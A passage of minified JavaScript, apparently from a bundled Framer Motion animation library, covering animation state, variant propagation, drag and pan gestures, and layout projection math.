m={keyframes:Array.isArray(n)?n:[null,n],ease:"easeOut",velocity:t.getVelocity(),...c,delay:-d,onUpdate:v=>{t.set(v),c.onUpdate&&c.onUpdate(v)},onComplete:()=>{u(),c.onComplete&&c.onComplete()},name:e,motionValue:t,element:l?void 0:s};mT(c)||(m={...m,...dT(e,m)}),m.duration&&(m.duration=zr(m.duration)),m.repeatDelay&&(m.repeatDelay=zr(m.repeatDelay)),m.from!==void 0&&(m.keyframes[0]=m.from);let g=!1;if((m.type===!1||m.duration===0&&!m.repeatDelay)&&(m.duration=0,m.delay===0&&(g=!0)),m.allowFlatten=!c.type&&!c.ease,g&&!l&&t.get()!==void 0){const v=O0(m.keyframes,c);if(v!==void 0)return xt.update(()=>{m.onUpdate(v),m.onComplete()}),new Sp([])}return!l&&x6.supports(m)?new x6(m):new hf(m)};function pT({protectedKeys:e,needsAnimating:t},n){const r=e.hasOwnProperty(n)&&t[n]!==!0;return t[n]=!1,r}function df(e,t,{delay:n=0,transitionOverride:r,type:s}={}){let{transition:l=e.getDefaultTransition(),transitionEnd:u,...c}=t;r&&(l=r);const f=[],d=s&&e.animationState&&e.animationState.getState()[s];for(const m in c){const g=e.getValue(m,e.latestValues[m]??null),v=c[m];if(v===void 0||d&&pT(d,m))continue;const b={delay:n,...jh(l||{},m)};let S=!1;if(window.MotionHandoffAnimation){const R=wp(e);if(R){const M=window.MotionHandoffAnimation(R,m,xt);M!==null&&(b.startTime=M,S=!0)}}Ph(e,m),g.start(ff(m,g,v,e.shouldReduceMotion&&vp.has(m)?{type:!1}:b,e,S));const k=g.animation;k&&f.push(k)}return u&&Promise.all(f).then(()=>{xt.update(()=>{u&&Hh(e,u)})}),f}function mf(e,t,n={}){var f;const r=To(e,t,n.type==="exit"?(f=e.presenceContext)==null?void 0:f.custom:void 0);let{transition:s=e.getDefaultTransition()||{}}=r||{};n.transitionOverride&&(s=n.transitionOverride);const l=r?()=>Promise.all(df(e,r,n)):()=>Promise.resolve(),u=e.variantChildren&&e.variantChildren.size?(d=0)=>{const{delayChildren:m=0,staggerChildren:g,staggerDirection:v}=s;return gT(e,t,m+d,g,v,n)}:()=>Promise.resolve(),{when:c}=s;if(c){const[d,m]=c==="beforeChildren"?[l,u]:[u,l];return d().then(()=>m())}else return Promise.all([l(),u(n.delay)])}function gT(e,t,n=0,r=0,s=1,l){const u=[],c=(e.variantChildren.size-1)*r,f=s===1?(d=0)=>d*r:(d=0)=>c-d*r;return Array.from(e.variantChildren).sort(yT).forEach((d,m)=>{d.notify("AnimationStart",t),u.push(mf(d,t,{...l,delay:n+f(m)}).then(()=>d.notify("AnimationComplete",t)))}),Promise.all(u)}function yT(e,t){return e.sortNodePosition(t)}function w6(e,t,n={}){e.notify("AnimationStart",t);let r;if(Array.isArray(t)){const s=t.map(l=>mf(e,l,n));r=Promise.all(s)}else if(typeof t=="string")r=mf(e,t,n);else{const s=typeof t=="function"?To(e,t,n.custom):t;r=Promise.all(df(e,s,n))}return r.then(()=>{e.notify("AnimationComplete",t)})}function S6(e,t){if(!Array.isArray(t))return!1;const n=t.length;if(n!==e.length)return!1;for(let r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}const vT=Ch.length;function C6(e){if(!e)return;if(!e.isControllingVariants){const n=e.parent?C6(e.parent)||{}:{};return e.props.initial!==void 0&&(n.initial=e.props.initial),n}const t={};for(let n=0;n<vT;n++){const r=Ch[n],s=e.props[r];(wo(s)||s===!1)&&(t[r]=s)}return t}const bT=[...Sh].reverse(),xT=Sh.length;function wT(e){return t=>Promise.all(t.map(({animation:n,options:r})=>w6(e,n,r)))}function ST(e){let t=wT(e),n=k6(),r=!0;const s=f=>(d,m)=>{var v;const g=To(e,m,f==="exit"?(v=e.presenceContext)==null?void 0:v.custom:void 0);if(g){const{transition:b,transitionEnd:S,...k}=g;d={...d,...k,...S}}return d};function l(f){t=f(e)}function u(f){const{props:d}=e,m=C6(e.parent)||{},g=[],v=new Set;let b={},S=1/0;for(let R=0;R<xT;R++){const M=bT[R],O=n[M],L=d[M]!==void 0?d[M]:m[M],U=wo(L),j=M===f?O.isActive:null;j===!1&&(S=R);let N=L===m[M]&&L!==d[M]&&U;if(N&&r&&e.manuallyAnimateOnMount&&(N=!1),O.protectedKeys={...b},!O.isActive&&j===null||!L&&!O.prevProp||T0(L)||typeof L=="boolean")continue;const Y=CT(O.prevProp,L);let te=Y||M===f&&O.isActive&&!N&&U||R>S&&U,J=!1;const I=Array.isArray(L)?L:[L];let ue=I.reduce(s(M),{});j===!1&&(ue={});const{prevResolvedValues:ce={}}=O,be={...ce,...ue},ve=re=>{te=!0,v.has(re)&&(J=!0,v.delete(re)),O.needsAnimating[re]=!0;const ye=e.getValue(re);ye&&(ye.liveStyle=!1)};for(const re in be){const ye=ue[re],ze=ce[re];if(b.hasOwnProperty(re))continue;let T=!1;Lh(ye)&&Lh(ze)?T=!S6(ye,ze):T=ye!==ze,T?ye!=null?ve(re):v.add(re):ye!==void 0&&v.has(re)?ve(re):O.protectedKeys[re]=!0}O.prevProp=L,O.prevResolvedValues=ue,O.isActive&&(b={...b,...ue}),r&&e.blockInitialAnimation&&(te=!1),te&&(!(N&&Y)||J)&&g.push(...I.map(re=>({animation:re,options:{type:M}})))}if(v.size){const R={};if(typeof d.initial!="boolean"){const M=To(e,Array.isArray(d.initial)?d.initial[0]:d.initial);M&&M.transition&&(R.transition=M.transition)}v.forEach(M=>{const O=e.getBaseTarget(M),L=e.getValue(M);L&&(L.liveStyle=!0),R[M]=O??null}),g.push({animation:R})}let k=!!g.length;return r&&(d.initial===!1||d.initial===d.animate)&&!e.manuallyAnimateOnMount&&(k=!1),r=!1,k?t(g):Promise.resolve()}function c(f,d){var g;if(n[f].isActive===d)return Promise.resolve();(g=e.variantChildren)==null||g.forEach(v=>{var b;return(b=v.animationState)==null?void 0:b.setActive(f,d)}),n[f].isActive=d;const m=u(f);for(const v in n)n[v].protectedKeys={};return m}return{animateChanges:u,setActive:c,setAnimateFunction:l,getState:()=>n,reset:()=>{n=k6(),r=!0}}}function CT(e,t){return typeof t=="string"?t!==e:Array.isArray(t)?!S6(t,e):!1}function Za(e=!1){return{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function k6(){return{animate:Za(!0),whileInView:Za(),whileHover:Za(),whileTap:Za(),whileDrag:Za(),whileFocus:Za(),exit:Za()}}class $i{constructor(t){this.isMounted=!1,this.node=t}update(){}}class kT extends $i{constructor(t){super(t),t.animationState||(t.animationState=ST(t))}updateAnimationControlsSubscription(){const{animate:t}=this.node.getProps();T0(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){const{animate:t}=this.node.getProps(),{animate:n}=this.node.prevProps||{};t!==n&&this.updateAnimationControlsSubscription()}unmount(){var t;this.node.animationState.reset(),(t=this.unmountControls)==null||t.call(this)}}let TT=0;class AT extends $i{constructor(){super(...arguments),this.id=TT++}update(){if(!this.node.presenceContext)return;const{isPresent:t,onExitComplete:n}=this.node.presenceContext,{isPresent:r}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===r)return;const s=this.node.animationState.setActive("exit",!t);n&&!t&&s.then(()=>{n(this.id)})}mount(){const{register:t,onExitComplete:n}=this.node.presenceContext||{};n&&n(this.id),t&&(this.unmount=t(this.id))}unmount(){}}const MT={animation:{Feature:kT},exit:{Feature:AT}},Dr={x:!1,y:!1};function T6(){return Dr.x||Dr.y}function ET(e){return e==="x"||e==="y"?Dr[e]?null:(Dr[e]=!0,()=>{Dr[e]=!1}):Dr.x||Dr.y?null:(Dr.x=Dr.y=!0,()=>{Dr.x=Dr.y=!1})}function No(e,t,n,r={passive:!0}){return e.addEventListener(t,n,r),()=>e.removeEventListener(t,n)}const pf=e=>e.pointerType==="mouse"?typeof e.button!="number"||e.button<=0:e.isPrimary!==!1;function Lo(e){return{point:{x:e.pageX,y:e.pageY}}}const zT=e=>t=>pf(t)&&e(t,Lo(t));function _o(e,t,n,r){return No(e,t,zT(n),r)}function A6({top:e,left:t,right:n,bottom:r}){return{x:{min:t,max:n},y:{min:e,max:r}}}function DT({x:e,y:t}){return{top:t.min,right:e.max,bottom:t.max,left:e.min}}function RT(e,t){if(!t)return e;const n=t({x:e.left,y:e.top}),r=t({x:e.right,y:e.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}const M6=1e-4,OT=1-M6,BT=1+M6,E6=.01,NT=0-E6,LT=0+E6;function Tn(e){return e.max-e.min}function _T(e,t,n){return Math.abs(e-t)<=n}function z6(e,t,n,r=.5){e.origin=r,e.originPoint=Mt(t.min,t.max,e.origin),e.scale=Tn(n)/Tn(t),e.translate=Mt(n.min,n.max,e.origin)-e.originPoint,(e.scale>=OT&&e.scale<=BT||isNaN(e.scale))&&(e.scale=1),(e.translate>=NT&&e.translate<=LT||isNaN(e.translate))&&(e.translate=0)}function jo(e,t,n,r){z6(e.x,t.x,n.x,r?r.originX:void 0),z6(e.y,t.y,n.y,r?r.originY:void 0)}function D6(e,t,n){e.min=n.min+t.min,e.max=e.min+Tn(t)}function jT(e,t,n){D6(e.x,t.x,n.x),D6(e.y,t.y,n.y)}function R6(e,t,n){e.min=t.min-n.min,e.max=e.min+Tn(t)}function qo(e,t,n){R6(e.x,t.x,n.x),R6(e.y,t.y,n.y)}const O6=()=>({translate:0,scale:1,origin:0,originPoint:0}),Gs=()=>({x:O6(),y:O6()}),B6=()=>({min:0,max:0}),Nt=()=>({x:B6(),y:B6()});function lr(e){return[e("x"),e("y")]}function gf(e){return e===void 0||e===1}function yf({scale:e,scaleX:t,scaleY:n}){return!gf(e)||!gf(t)||!gf(n)}function $a(e){return yf(e)||N6(e)||e.z||e.rotate||e.rotateX||e.rotateY||e.skewX||e.skewY}function N6(e){return L6(e.x)||L6(e.y)}function L6(e){return e&&e!=="0%"}function j0(e,t,n){const r=e-n,s=t*r;return n+s}function _6(e,t,n,r,s){return s!==void 0&&(e=j0(e,s,r)),j0(e,n,r)+t}function vf(e,t=0,n=1,r,s){e.min=_6(e.min,t,n,r,s),e.max=_6(e.max,t,n,r,s)}function j6(e,{x:t,y:n}){vf(e.x,t.translate,t.scale,t.originPoint),vf(e.y,n.translate,n.scale,n.originPoint)}const q6=.999999999999,V6=1.0000000000001;function qT(e,t,n,r=!1){const s=n.length;if(!s)return;t.x=t.y=1;let l,u;for(let c=0;c<s;c++){l=n[c],u=l.projectionDelta;const{visualElement:f}=l.options;f&&f.props.style&&f.props.style.display==="contents"||(r&&l.options.layoutScroll&&l.scroll&&l!==l.root&&Xs(e,{x:-l.scroll.offset.x,y:-l.scroll.offset.y}),u&&(t.x*=u.x.scale,t.y*=u.y.scale,j6(e,u)),r&&$a(l.latestValues)&&Xs(e,l.latestValues))}t.x<V6&&t.x>q6&&(t.x=1),t.y<V6&&t.y>q6&&(t.y=1)}function Ys(e,t){e.min=e.min+t,e.max=e.max+t}function H6(e,t,n,r,s=.5){const l=Mt(e.min,e.max,s);vf(e,t,n,l,r)}function Xs(e,t){H6(e.x,t.x,t.scaleX,t.scale,t.originX),H6(e.y,t.y,t.scaleY,t.scale,t.originY)}function P6(e,t){return A6(RT(e.getBoundingClientRect(),t))}function VT(e,t,n){const r=P6(e,n),{scroll:s}=t;return s&&(Ys(r.x,s.offset.x),Ys(r.y,s.offset.y)),r}const F6=({current:e})=>e?e.ownerDocument.defaultView:null,I6=(e,t)=>Math.abs(e-t);function HT(e,t){const n=I6(e.x,t.x),r=I6(e.y,t.y);return Math.sqrt(n**2+r**2)}class U6{constructor(t,n,{transformPagePoint:r,contextWindow:s,dragSnapToOrigin:l=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;const g=xf(this.lastMoveEventInfo,this.history),v=this.startEvent!==null,b=HT(g.offset,{x:0,y:0})>=3;if(!v&&!b)return;const{point:S}=g,{timestamp:k}=hn;this.history.push({...S,timestamp:k});const{onStart:R,onMove:M}=this.handlers;v||(R&&R(this.lastMoveEvent,g),this.startEvent=this.lastMoveEvent),M&&M(this.lastMoveEvent,g)},this.handlePointerMove=(g,v)=>{this.lastMoveEvent=g,this.lastMoveEventInfo=bf(v,this.transformPagePoint),xt.update(this.updatePoint,!0)},this.handlePointerUp=(g,v)=>{this.end();const{onEnd:b,onSessionEnd:S,resumeAnimation:k}=this.handlers;if(this.dragSnapToOrigin&&k&&k(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;const R=xf(g.type==="pointercancel"?this.lastMoveEventInfo:bf(v,this.transformPagePoint),this.history);this.startEvent&&b&&b(g,R),S&&S(g,R)},!pf(t))return;this.dragSnapToOrigin=l,this.handlers=n,this.transformPagePoint=r,this.contextWindow=s||window;const u=Lo(t),c=bf(u,this.transformPagePoint),{point:f}=c,{timestamp:d}=hn;this.history=[{...f,timestamp:d}];const{onSessionStart:m}=n;m&&m(t,xf(c,this.history)),this.removeListeners=Oo(_o(this.contextWindow,"pointermove",this.handlePointerMove),_o(this.contextWindow,"pointerup",this.handlePointerUp),_o(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),Yi(this.updatePoint)}}function bf(e,t){return t?{point:t(e.point)}:e}function G6(e,t){return{x:e.x-t.x,y:e.y-t.y}}function xf({point:e},t){return{point:e,delta:G6(e,Y6(t)),offset:G6(e,PT(t)),velocity:FT(t,.1)}}function PT(e){return e[0]}function Y6(e){return e[e.length-1]}function FT(e,t){if(e.length<2)return{x:0,y:0};let n=e.length-1,r=null;const s=Y6(e);for(;n>=0&&(r=e[n],!(s.timestamp-r.timestamp>zr(t)));)n--;if(!r)return{x:0,y:0};const l=Ur(s.timestamp-r.timestamp);if(l===0)return{x:0,y:0};const u={x:(s.x-r.x)/l,y:(s.y-r.y)/l};return u.x===1/0&&(u.x=0),u.y===1/0&&(u.y=0),u}function IT(e,{min:t,max:n},r){return t!==void 0&&e<t?e=r?Mt(t,e,r.min):Math.max(e,t):n!==void 0&&e>n&&(e=r?Mt(n,e,r.max):Math.min(e,n)),e}function X6(e,t,n){return{min:t!==void 0?e.min+t:void 0,max:n!==void 0?e.max+n-(e.max-e.min):void 0}}function UT(e,{top:t,left:n,bottom:r,right:s}){return{x:X6(e.x,n,s),y:X6(e.y,t,r)}}function Z6(e,t){let n=t.min-e.min,r=t.max-e.max;return t.max-t.min<e.max-e.min&&([n,r]=[r,n]),{min:n,max:r}}function GT(e,t){return{x:Z6(e.x,t.x),y:Z6(e.y,t.y)}}function YT(e,t){let n=.5;const r=Tn(e),s=Tn(t);return s>r?n=Us(t.min,t.max-r,e.min):r>s&&(n=Us(e.min,e.max-s,t.min)),mi(0,1,n)}function XT(e,t){const n={};return t.min!==void 0&&(n.min=t.min-e.min),t.max!==void 0&&(n.max=t.max-e.min),n}const wf=.35;function ZT(e=wf){return e===!1?e=0:e===!0&&(e=wf),{x:$6(e,"left","right"),y:$6(e,"top","bottom")}}function $6(e,t,n){return{min:Q6(e,t),max:Q6(e,n)}}function Q6(e,t){return typeof e=="number"?e:e[t]||0}const $T=new WeakMap;class QT{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=Nt(),this.visualElement=t}start(t,{snapToCursor:n=!1}={}){const{presenceContext:r}=this.visualElement;if(r&&r.isPresent===!1)return;const s=m=>{const{dragSnapToOrigin:g}=this.getProps();g?this.pauseAnimation():this.stopAnimation(),n&&this.snapToCursor(Lo(m).point)},l=(m,g)=>{const{drag:v,dragPropagation:b,onDragStart:S}=this.getProps();if(v&&!b&&(this.openDragLock&&this.openDragLock(),this.openDragLock=ET(v),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),lr(R=>{let M=this.getAxisMotionValue(R).get()||0;if(Fr.test(M)){const{projection:O}=this.visualElement;if(O&&O.layout){const L=O.layout.layoutBox[R];L&&(M=Tn(L)*(parseFloat(M)/100))}}this.originPoint[R]=M}),S&&xt.postRender(()=>S(m,g)),Ph(this.visualElement,"transform");const{animationState:k}=this.visualElement;k&&k.setActive("whileDrag",!0)},u=(m,g)=>{const{dragPropagation:v,dragDirectionLock:b,onDirectionLock:S,onDrag:k}=this.getProps();if(!v&&!this.openDragLock)return;const{offset:R}=g;if(b&&this.currentDirection===null){this.currentDirection=KT(R),this.currentDirection!==null&&S&&S(this.currentDirection);return}this.updateAxis("x",g.point,R),this.updateAxis("y",g.point,R),this.visualElement.render(),k&&k(m,g)},c=(m,g)=>this.stop(m,g),f=()=>lr(m=>{var g;return this.getAnimationState(m)==="paused"&&((g=this.getAxisMotionValue(m).animation)==null?void 0:g.play())}),{dragSnapToOrigin:d}=this.getProps();this.panSession=new U6(t,{onSessionStart:s,onStart:l,onMove:u,onSessionEnd:c,resumeAnimation:f},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:d,contextWindow:F6(this.visualElement)})}stop(t,n){const r=this.isDragging;if(this.cancel(),!r)return;const{velocity:s}=n;this.startAnimation(s);const{onDragEnd:l}=this.getProps();l&&xt.postRender(()=>l(t,n))}cancel(){this.isDragging=!1;const{projection:t,animationState:n}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;const{dragPropagation:r}=this.getProps();!r&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),n&&n.setActive("whileDrag",!1)}updateAxis(t,n,r){const{drag:s}=this.getProps();if(!r||!q0(t,s,this.currentDirection))return;const l=this.getAxisMotionValue(t);let u=this.originPoint[t]+r[t];this.constraints&&this.constraints[t]&&(u=IT(u,this.constraints[t],this.elastic[t])),l.set(u)}resolveConstraints(){var l;const{dragConstraints:t,dragElastic:n}=this.getProps(),r=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):(l=this.visualElement.projection)==null?void 0:l.layout,s=this.constraints;t&&Vs(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):t&&r?this.constraints=UT(r.layoutBox,t):this.constraints=!1,this.elastic=ZT(n),s!==this.constraints&&r&&this.constraints&&!this.hasMutatedConstraints&&lr(u=>{this.constraints!==!1&&this.getAxisMotionValue(u)&&(this.constraints[u]=XT(r.layoutBox[u],this.constraints[u]))})}resolveRefConstraints(){const{dragConstraints:t,onMeasureDragConstraints:n}=this.getProps();if(!t||!Vs(t))return!1;const r=t.current,{projection:s}=this.visualElement;if(!s||!s.layout)return!1;const l=VT(r,s.root,this.visualElement.getTransformPagePoint());let u=GT(s.layout.layoutBox,l);if(n){const c=n(DT(u));this.hasMutatedConstraints=!!c,c&&(u=A6(c))}return u}startAnimation(t){const{drag:n,dragMomentum:r,dragElastic:s,dragTransition:l,dragSnapToOrigin:u,onDragTransitionEnd:c}=this.getProps(),f=this.constraints||{},d=lr(m=>{if(!q0(m,n,this.currentDirection))return;let g=f&&f[m]||{};u&&(g={min:0,max:0});const v=s?200:1e6,b=s?40:1e7,S={type:"inertia",velocity:r?t[m]:0,bounceStiffness:v,bounceDamping:b,timeConstant:750,restDelta:1,restSpeed:10,...l,...g};return this.startAxisValueAnimation(m,S)});return Promise.all(d).then(c)}startAxisValueAnimation(t,n){const r=this.getAxisMotionValue(t);return Ph(this.visualElement,t),r.start(ff(t,r,0,n,this.visualElement,!1))}stopAnimation(){lr(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){lr(t=>{var n;return(n=this.getAxisMotionValue(t).animation)==null?void 0:n.pause()})}getAnimationState(t){var n;return(n=this.getAxisMotionValue(t).animation)==null?void 0:n.state}getAxisMotionValue(t){const n=`_drag${t.toUpperCase()}`,r=this.visualElement.getProps(),s=r[n];return s||this.visualElement.getValue(t,(r.initial?r.initial[t]:void 0)||0)}snapToCursor(t){lr(n=>{const{drag:r}=this.getProps();if(!q0(n,r,this.currentDirection))return;const{projection:s}=this.visualElement,l=this.getAxisMotionValue(n);if(s&&s.layout){const{min:u,max:c}=s.layout.layoutBox[n];l.set(t[n]-Mt(u,c,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;const{drag:t,dragConstraints:n}=this.getProps(),{projection:r}=this.visualElement;if(!Vs(n)||!r||!this.constraints)return;this.stopAnimation();const s={x:0,y:0};lr(u=>{const c=this.getAxisMotionValue(u);if(c&&this.constraints!==!1){const f=c.get();s[u]=YT({min:f,max:f},this.constraints[u])}});const{transformTemplate:l}=this.visualElement.getProps();this.visualElement.current.style.transform=l?l({},""):"none",r.root&&r.root.updateScroll(),r.updateLayout(),this.resolveConstraints(),lr(u=>{if(!q0(u,t,null))return;const c=this.getAxisMotionValue(u),{min:f,max:d}=this.constraints[u];c.set(Mt(f,d,s[u]))})}addListeners(){if(!this.visualElement.current)return;$T.set(this.visualElement,this);const t=this.visualElement.current,n=_o(t,"pointerdown",f=>{const{drag:d,dragListener:m=!0}=this.getProps();d&&m&&this.start(f)}),r=()=>{const{dragConstraints:f}=this.getProps();Vs(f)&&f.current&&(this.constraints=this.resolveRefConstraints())},{projection:s}=this.visualElement,l=s.addEventListener("measure",r);s&&!s.layout&&(s.root&&s.root.updateScroll(),s.updateLayout()),xt.read(r);const u=No(window,"resize",()=>this.scalePositionWithinConstraints()),c=s.addEventListener("didUpdate",({delta:f,hasLayoutChanged:d})=>{this.isDragging&&d&&(lr(m=>{const g=this.getAxisMotionValue(m);g&&(this.originPoint[m]+=f[m].translate,g.set(g.get()+f[m].translate))}),this.visualElement.render())});return()=>{u(),n(),l(),c&&c()}}getProps(){const t=this.visualElement.getProps(),{drag:n=!1,dragDirectionLock:r=!1,dragPropagation:s=!1,dragConstraints:l=!1,dragElastic:u=wf,dragMomentum:c=!0}=t;return{...t,drag:n,dragDirectionLock:r,dragPropagation:s,dragConstraints:l,dragElastic:u,dragMomentum:c}}}function q0(e,t,n){return(t===!0||t===e)&&(n===null||n===e)}function KT(e,t=10){let n=null;return Math.abs(e.y)>t?n="y":Math.abs(e.x)>t&&(n="x"),n}class WT extends $i{constructor(t){super(t),this.removeGroupControls=sr,this.removeListeners=sr,this.controls=new QT(t)}mount(){const{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||sr}unmount(){this.removeGroupControls(),this.removeListeners()}}const K6=e=>(t,n)=>{e&&xt.postRender(()=>e(t,n))};class JT extends $i{constructor(){super(...arguments),this.removePointerDownListener=sr}onPointerDown(t){this.session=new U6(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:F6(this.node)})}createPanHandlers(){const{onPanSessionStart:t,onPanStart:n,onPan:r,onPanEnd:s}=this.node.getProps();return{onSessionStart:K6(t),onStart:K6(n),onMove:r,onEnd:(l,u)=>{delete this.session,s&&xt.postRender(()=>s(l,u))}}}mount(){this.removePointerDownListener=_o(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}const V0={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function W6(e,t){return t.max===t.min?0:e/(t.max-t.min)*100}const Vo={correct:(e,t)=>{if(!t.target)return e;if(typeof e=="string")if(Ve.test(e))e=parseFloat(e);else return e;const n=W6(e,t.target.x),r=W6(e,t.target.y);return`${n}% ${r}%`}},eA={correct:(e,{treeScale:t,projectionDelta:n})=>{const r=e,s=Zi.parse(e);if(s.length>5)return r;const l=Zi.createTransformer(e),u=typeof s[0]!="number"?1:0,c=n.x.scale*t.x,f=n.y.scale*t.y;s[0+u]/=c,s[1+u]/=f;const d=Mt(c,f,.5);return typeof s[2+u]=="number"&&(s[2+u]/=d),typeof s[3+u]=="number"&&(s[3+u]/=d),l(s)}};class tA extends X.Component{componentDidMount(){const{visualElement:t,layoutGroup:n,switchLayoutGroup:r,layoutId:s}=this.props,{projection:l}=t;pC(nA),l&&(n.group&&n.group.add(l),r&&r.register&&s&&r.register(l),l.root.didUpdate(),l.addEventListener("animationComplete",()=>{this.safeToRemove()}),l.setOptions({...l.options,onExitComplete:()=>this.safeToRemove()})),V0.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){const{layoutDependency:n,visualElement:r,drag:s,isPresent:l}=this.props,u=r.projection;return u&&(u.isPresent=l,s||t.layoutDependency!==n||n===void 0||t.isPresent!==l?u.willUpdate():this.safeToRemove(),t.isPresent!==l&&(l?u.promote():u.relegate()||xt.postRender(()=>{const c=u.getStack();(!c||!c.members.length)&&this.safeToRemove()}))),null}componentDidUpdate(){const{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),kh.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){const{visualElement:t,layoutGroup:n,switchLayoutGroup:r}=this.props,{projection:s}=t;s&&(s.scheduleCheckAfterUnmount(),n&&n.group&&n.group.remove(s),r&&r.deregister&&r.deregister(s))}safeToRemove(){const{safeToRemove:t}=this.props;t&&t()}render(){return null}}function J6(e){const[t,n]=U3(),r=X.useContext(gh);return E.jsx(tA,{...e,layoutGroup:r,switchLayoutGroup:X.useContext(ep),isPresent:t,safeToRemove:n})}const nA={borderRadius:{...Vo,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:Vo,borderTopRightRadius:Vo,borderBottomLeftRadius:Vo,borderBottomRightRadius:Vo,boxShadow:eA};function e5(e,t,n){const r=rn(e)?e:Ao(e);return r.start(ff("",r,t,n)),r.animation}function t5(e){return e instanceof SVGElement&&e.tagName!=="svg"}const rA=(e,t)=>e.depth-t.depth;class iA{constructor(){this.children=[],this.isDirty=!1}add(t){qh(this.children,t),this.isDirty=!0}remove(t){z0(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(rA),this.isDirty=!1,this.children.forEach(t)}}function aA(e,t){const n=Ir.now(),r=({timestamp:s})=>{const l=s-n;l>=t&&(Yi(r),e(l-t))};return xt.read(r,!0),()=>Yi(r)}const n5=["TopLeft","TopRight","BottomLeft","BottomRight"],sA=n5.length,r5=e=>typeof e=="string"?parseFloat(e):e,i5=e=>typeof e=="number"||Ve.test(e);function lA(e,t,n,r,s,l){s?(e.opacity=Mt(0,n.opacity!==void 0?n.opacity:1,oA(r)),e.opacityExit=Mt(t.opacity!==void 0?t.opacity:1,0,uA(r))):l&&(e.opacity=Mt(t.opacity!==void 0?t.opacity:1,n.opacity!==void 0?n.opacity:1,r));for(let u=0;u<sA;u++){const c=`border${n5[u]}Radius`;let f=a5(t,c),d=a5(n,c);if(f===void 0&&d===void 0)continue;f||(f=0),d||(d=0),f===0||d===0||i5(f)===i5(d)?(e[c]=Math.max(Mt(r5(f),r5(d),r),0),(Fr.test(d)||Fr.test(f))&&(e[c]+="%")):e[c]=d}(t.rotate||n.rotate)&&(e.rotate=Mt(t.rotate||0,n.rotate||0,r))}function a5(e,t){return e[t]!==void 0?e[t]:e.borderRadius}const oA=s5(0,.5,Bp),uA=s5(.5,.95,sr);function s5(e,t,n){return r=>r<e?0:r>t?1:n(Us(e,t,r))}function l5(e,t){e.min=t.min,e.max=t.max}function or(e,t){l5(e.x,t.x),l5(e.y,t.y)}function o5(e,t){e.translate=t.translate,e.scale=t.scale,e.originPoint=t.originPoint,e.origin=t.origin}function u5(e,t,n,r,s){return e-=t,e=j0(e,1/n,r),s!==void 0&&(e=j0(e,1/s,r)),e}function cA(e,t=0,n=1,r=.5,s,l=e,u=e){if(Fr.test(t)&&(t=parseFloat(t),t=Mt(u.min,u.max,t/100)-u.min),typeof t!="number")return;let c=Mt(l.min,l.max,r);e===l&&(c-=t),e.min=u5(e.min,t,n,c,s),e.max=u5(e.max,t,n,c,s)}function c5(e,t,[n,r,s],l,u){cA(e,t[n],t[r],t[s],t.scale,l,u)}const hA=["x","scaleX","originX"],fA=["y","scaleY","originY"];function h5(e,t,n,r){c5(e.x,t,hA,n?n.x:void 0,r?r.x:void 0),c5(e.y,t,fA,n?n.y:void 0,r?r.y:void 0)}function f5(e){return e.translate===0&&e.scale===1}function d5(e){return f5(e.x)&&f5(e.y)}function m5(e,t){return e.min===t.min&&e.max===t.max}function dA(e,t){return m5(e.x,t.x)&&m5(e.y,t.y)}function p5(e,t){return Math.round(e.min)===Math.round(t.min)&&Math.round(e.max)===Math.round(t.max)}function g5(e,t){return p5(e.x,t.x)&&p5(e.y,t.y)}function y5(e){return Tn(e.x)/Tn(e.y)}function v5(e,t){return e.translate===t.translate&&e.scale===t.scale&&e.originPoint===t.originPoint}class mA{constructor(){this.members=[]}add(t){qh(this.members,t),t.scheduleRender()}remove(t){if(z0(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){const n=this.members[this.members.length-1];n&&this.promote(n)}}relegate(t){const n=this.members.findIndex(s=>t===s);if(n===0)return!1;let r;for(let s=n;s>=0;s--){const l=this.members[s];if(l.isPresent!==!1){r=l;break}}return r?(this.promote(r),!0):!1}promote(t,n){const 